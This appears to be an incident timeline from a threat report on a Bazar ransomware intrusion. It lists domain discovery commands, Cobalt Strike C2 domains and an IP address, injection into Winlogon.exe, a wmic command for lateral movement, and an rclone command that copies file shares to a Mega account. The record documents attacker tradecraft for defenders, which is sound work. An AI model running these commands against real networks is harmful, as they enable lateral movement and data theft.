 CONTInuing the Bazar Ransomware Story
Day 1
15:22 UTC - User Execution
Word Doc with macro
15:25 UTC - Discovery
net view /all
net view /all /domain
nltest /domain_trusts /all_trusts
net localgroup \"administrator\"
net group \"domain admins\" /dom
15:55 UTC Cobalt Strike C2
volga.azureedge[.]net
Failed to establish connection
17:14 UTC Cobalt Strike C2
five.azureedge.net 82.117.252.143:80
checkauj.com 82.117.252.143:443
17:45 UTC Cobalt Strike
Process Injection
Target: Winlogon.exe
18:12 UTC Share Enumeration
Invoke-ShareFinder
C:\ProgramData\found_shares.txt
18:43 UTC Lateral Movement
wmic /node:X.X.X.X process call create "
rundll32.exe C:\ProgramData\143.dll
DllRegisterServer"
19:45 UTC First Rclone Exfiltration
rclone.exe copy --max-age 2y "\\SERVER\
Shares" Mega:DATA -q --ignore-existing --
auto-confirm --multi-thread-streams 7 --
transfers 7 --bwlimit 10M
Day 2
05:32 UTC RDP access to
Backup server for discovery